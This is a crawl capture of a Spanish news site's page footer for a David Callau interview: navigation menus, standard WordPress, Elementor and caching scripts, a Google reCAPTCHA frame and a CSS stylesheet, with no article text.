						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"74ba52d7eb","post_id":"2940"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768496668" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a4eb43558"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2940,"title":"DAVID%20CALLAU%3A%20%E2%80%9CNo%20tengo%20miedo%20al%20blanco%20absoluto%E2%80%9D%20-%20Diario%20M%C3%A1s%20Noticias","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/UMB4039-1024x757.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"0cd422deb8","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"5c162c8d3d","url":"https:\/\/diariomasnoticias.com\/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aVx5gSlj8nGVGE6P5gtpZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768544277588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1768272326
body_size: 1072
content:
.elementor-10359 .elementor-element.elementor-element-aeda47a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:2vw;--padding-bottom:2vw;--padding-left:6vw;--padding-right:6vw;}.elementor-10359 .elementor-element.elementor-element-aeda47a:not(.elementor-motion-effects-element-type-background), .elementor-10359 .elementor-element.elementor-element-aeda47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10359 .elementor-element.elementor-element-04b7e2a{width:100%;max-width:100%;}.elementor-10359 .elementor-element.elementor-element-d32c386{--grid-template-columns:repeat(0, auto);text-align:left;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon i{color:#DD8500;}.elementor-10359 .elementor-element.elementor-element-d32c386 .elementor-social-icon svg{fill:#DD8500;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
